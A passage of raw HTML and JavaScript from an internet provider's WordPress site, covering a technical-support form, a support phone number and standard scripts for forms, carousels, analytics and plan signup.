gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_10_6'>By submitting this form, I understand my account will be charged an additional fee of $250, unless I represent a business customer.  Please note that this submission will immediately notify an Engineer to investigate your connection and any issues therewith.  Alternatively, please select Support from the above options, which can assist between the hours of 9 am and 9 pm, 7 days per week.  Thanks for using Everywhere Wireless.</div><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_10_6'><li class='gchoice gchoice_10_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='I Agree'  id='choice_10_6_1'   aria-describedby="gfield_description_10_6"/>
								<label for='choice_10_6_1' id='label_10_6_1' class='gform-field-label gform-field-label--type-inline'>I Agree</label>
							</li></ul></div></li><li id="field_10_3" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_10_3'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_10_3' class='textarea medium'    placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_10' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=10&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=8dc1c48278b21ff46942af2d85bd9c8e' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_10' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_10' id='gform_theme_10' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_10' id='gform_style_settings_10' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_10' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='10' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_10' value='WyJbXSIsImQ1NDgwYmZhZWU4NDJiMjg2NmY2ZmZjYWY2ZjFhZmZmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_10' id='gform_target_page_number_10' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_10' id='gform_source_page_number_10' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="201"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_10' id='gform_ajax_frame_10' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 10, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_10').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_10');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_10').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_10').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_10').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_10').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_10').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_10').val();gformInitSpinner( 10, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [10, current_page]);window['gf_submitting_10'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_10').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_10').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [10]);window['gf_submitting_10'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_10').text());}else{jQuery('#gform_10').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "10", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_10" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_10";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_10" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 10, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					<div class="customer_service"><span>For Technical Support Call</span>
									<a href="tel:3123610052" target="_self">312.361.0052</a>
							</div>
			</div>
</div>
--->


<script>
    (function (a, t, c, l, o, u, d) {
        a['_genesysJourneySdk'] = o;
        a[o] = a[o] || function () {
            (a[o].q = a[o].q || []).push(arguments)
        }, a[o].l = 1 * new Date();
        u = t.createElement(c),
            d = t.getElementsByTagName(c)[0];
        u.async = 1;
        u.src = l;
        u.charset = 'utf-8';
        d.parentNode.insertBefore(u, d)
    })(window, document, 'script', 'https://apps.usw2.pure.cloud/journey/sdk/js/web/v1/ac.js', 'ac');
    ac('init', '43c08e00-5b80-452e-b031-cc9a29cfe873', {region: 'usw2'});
    ac('pageview');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ewfiber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-clients-carousel").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-new-client").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-property").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-service-carousel").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script><script>console.debug('ORIBI Plugin Version: ' + '3.6.5.0.0.0');</script><script>document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".bio-block").forEach(function (block) {
    const btn = block.querySelector(".bio-toggle");

    btn.addEventListener("click", function () {
      // Toggle this specific bio-block
      block.classList.toggle("open");

      // Determine state
      const isOpen = block.classList.contains("open");

      // Update button label + icon
      const label = btn.querySelector(".label");
      const icon = btn.querySelector(".icon");

      label.textContent = isOpen ? "Read Less" : "Read More";
      icon.textContent = isOpen ? "–" : "+";
    });
  });
});
</script><script>jQuery(document).ready(function($) {
    if ($('#gform_28').length === 0) return;

    // Listen for the Gravity Forms post-render event
    $(document).on('gform_post_render', function() {
        console.log("Gravity Forms post-render event triggered.");
    });
	
	document.addEventListener('gform_post_render', function() {
		console.log("Gravity Forms post-render event triggered.");
	});

    // Listen for the Gravity Forms validation failed event
    $(document).on('gform_validation_failed', function() {
        console.log("Gravity Forms validation failed event triggered.");
    });

    // Listen for the Gravity Forms confirmation loaded event
    $(document).on('gform_confirmation_loaded', function() {
        console.log("Gravity Forms confirmation loaded for form");
    });

    // Initial setup
    // Use event delegation to listen for the Gravity Forms render event
    // which will run initial page load and rerenders from validation responses
    $(document).on('gform_post_render', function() {
		setFieldsReadOnlyOrDisabled(true);
    });
    
	// Use event delegation to listen for the Gravity Forms submit event
	$(document).on('submit', '#gform_28', function() {
		// Re-enable fields before submitting
		setFieldsReadOnlyOrDisabled(false);
		// Wait a bit and disable again
		setTimeout(function() {
			setFieldsReadOnlyOrDisabled(true)
		}, 3000);
	});

    $('.plan .btn.link.signup').on('click', handlePlanButtonClick);
	
    function setFieldsReadOnlyOrDisabled(state) {
        var fields = [
            '#input_28_24', '#input_28_27', '#input_28_22', 
            '#input_28_25', '#input_28_23', '#input_28_26', 
            '#input_28_19_3', '#input_28_19_5'
        ];
        var disabledFields = [
			'#input_28_19_1', '#input_28_19_4'
		];

        fields.forEach(function(field) {
            $(field).prop('readonly', state);
        });

        disabledFields.forEach(function(field) {
            $(field).prop('disabled', state);
        });
    }

    function handlePlanButtonClick(event) {
        var buttonText = $(this).text().trim();
		
		// R.Stern, Zealth, 11/6/24, all plans now got Sonar signup form
        // if (buttonText !== 'Select' && buttonText !== 'Included') return;

        event.preventDefault();

        setFieldsReadOnlyOrDisabled(false);

        var price = getPrice.call(this, buttonText);
        var speed = getSpeed.call(this);
        var package = getPackage.call(this);

        populateFormWithData(price, speed, package);

        setFieldsReadOnlyOrDisabled(true);

        scrollToForm();
    }

    function getPrice(buttonText) {
        var price = $(this).closest('.plan').find('.price .cost').text().trim();
        if (buttonText === 'Included') price = "$0";
        return price;
    }

    function getSpeed() {
        var speed;
        var planDetails = $(this).closest('.plan').find('.plan-body li');
        planDetails.each(function() {
            var liText = $(this).text().trim();
            var liSplit = liText.split(' ');

            if (liSplit.length > 0) {
                speed = liSplit[0];
            } else {
                console.error("Unexpected plan details format:", liText);
            }
        });
        return speed;
    }

    function getPackage() {
        return $(this).closest('.plan').find('.plan-head h3').text().trim();
    }

    function populateFormWithData(price, speed, package) {
        $('#input_28_24, #input_28_27').val(price);
        $('#input_28_22, #input_28_25').val(speed + ' Mbps');
        $('#input_28_23, #input_28_26').val(package);
    }

    function scrollToForm() {
        var formScrollDestination = $(".gigamonster-form-container");
        $('html,body').animate({scrollTop: formScrollDestination.offset().top - 300},'slow');
    }

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
    <script id="ew-search-js-extra">
var localized = {"ajaxurl":"https://zentrointernet.com/wp-admin/admin-ajax.php","siteurl":"https://zentrointernet.com","nonce":"a34efc4a0a"};
//# sourceURL=ew-search-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/js/ew-search-v12.js?ver=1767980473" id="ew-search-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDq82X3J97UmSI6OioM_0q5x-QXvUdok7I&amp;libraries=places&amp;callback=initMap&amp;ver=1.0" id="google-places-js"></script>
<script id="ew-admin-search-js-extra">
var localized = {"ajaxurl":"https://zentrointernet.com/wp-admin/admin-ajax.php","siteurl":"https://zentrointernet.com"};
//# sourceURL=ew-admin-search-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/js/ew-admin-search.js?ver=1767980473" id="ew-admin-search-js"></script>
<script src="https://zentrointernet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://zentrointernet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"309ee30540","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://zentrointernet.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://zentrointernet.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://zentrointernet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://zentrointernet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://zentrointernet.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://zentrointernet.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://zentrointernet.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"db3109eb703a6320bc18cd81fcc30e07","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://zentrointernet.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"db3109eb703a6320bc18cd81fcc30e07","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://zentrointernet.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"db3109eb703a6320bc18cd81fcc30e07","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
var gf_legacy = {"is_legacy":"1"};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.24" id="gform_conditional_logic-js"></script>
<script src="https://zentrointernet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zentrointernet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"db3109eb703a6320bc18cd81fcc30e07"},"ajax":{"ajaxurl":"https://zentrointernet.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"ccaf239242","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://zentrointernet.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a7e854fa5d"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer src="https://zentrointernet.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764693628" id="akismet-frontend-js"></script>
<script defer='defer' src="https://zentrointernet.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script src="https://zentrointernet.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=552c157a3af0fe051e232b78c5cc447e" id="bxslider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zentrointernet.com/wp-includes/js/wp-emoji-release.min.js?ver=552c157a3af0fe051e232b78c5cc447e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zentrointernet.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 43) {gf_global["number_formats"][43] = {"29":{"price":false,"value":false},"26":{"price":false,"value":false},"27":{"price":false,"value":false},"25":{"price":false,"value":false},"31":{"price":false,"value":false},"43":{"price":false,"value":false},"44":{"price":false,"value":false},"45":{"price":false,"value":false},"1":{"price":false,"value":false},"10":{"price":false,"value":false},"35":{"price":false,"value":false},"36":{"price":false,"value":false},"37":{"price":false,"value":false},"38":{"price":false,"value":false},"39":{"price":false,"value":false},"20":{"price":false,"value":false},"2":{"price":false,"value":false},"30":{"price":false,"value":false},"34":{"price":false,"value":false},"46":{"price":false,"value":false},"69":{"price":false,"value":false},"61":{"price":false,"value":false},"63":{"price":false,"value":false},"70":{"price":false,"value":false},"65":{"price":false,"value":false},"62":{"price":false,"value":false},"51":{"price":false,"value":false},"59":{"price":false,"value":false},"48":{"price":false,"value":false},"49":{"price":false,"value":false},"50":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][43] = { logic: { 46: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"48","operator":"is","value":""}]},"nextButton":null,"section":null},61: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"69","operator":"is","value":"My billing address is different than the property address"}]},"nextButton":null,"section":null},63: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"69","operator":"is","value":"My billing address is different than the property address"}]},"nextButton":null,"section":null},70: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"69","operator":"is","value":"My billing address is different than the property address"}]},"nextButton":null,"section":null},65: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"69","operator":"is","value":"My billing address is different than the property address"}]},"nextButton":null,"section":null},62: {"field":{"enabled":true,"actionType":"show","logicType":"any","rules":[{"fieldId":"69","operator":"is","value":"My billing address is different than the property address"}]},"nextButton":null,"section":null},51: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"48","operator":"isnot","value":""}]},"nextButton":null,"section":null} }, dependents: { 46: [46],61: [61],63: [63],70: [70],65: [65],62: [62],51: [51] }, animation: 0, defaults: {"70":""}, fields: {"29":[],"26":[],"27":[],"25":[],"31":[],"43":[],"44":[],"45":[],"1":[],"10":[],"35":[],"36":[],"37":[],"38":[],"39":[],"20":[],"2":[],"30":[],"34":[],"46":[],"69":[61,63,70,65,62],"61":[],"63":[],"70":[],"65":[],"62":[],"51":[],"59":[],"48":[46,51],"49":[],"50":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 43, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(43, [46,61,63,70,65,62,51], true);jQuery('#gform_wrapper_43').show();jQuery('#gform_wrapper_43 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [43, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 43, fields: null, isInit: true } });} );} jQuery('#input_43_20').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
